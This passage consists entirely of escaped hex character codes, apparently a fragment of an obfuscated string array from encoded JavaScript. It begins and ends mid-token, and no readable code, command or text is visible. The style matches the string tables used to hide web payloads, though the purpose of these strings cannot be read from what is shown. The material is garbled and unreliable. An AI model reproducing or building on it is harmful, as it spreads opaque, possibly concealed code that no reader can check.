x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5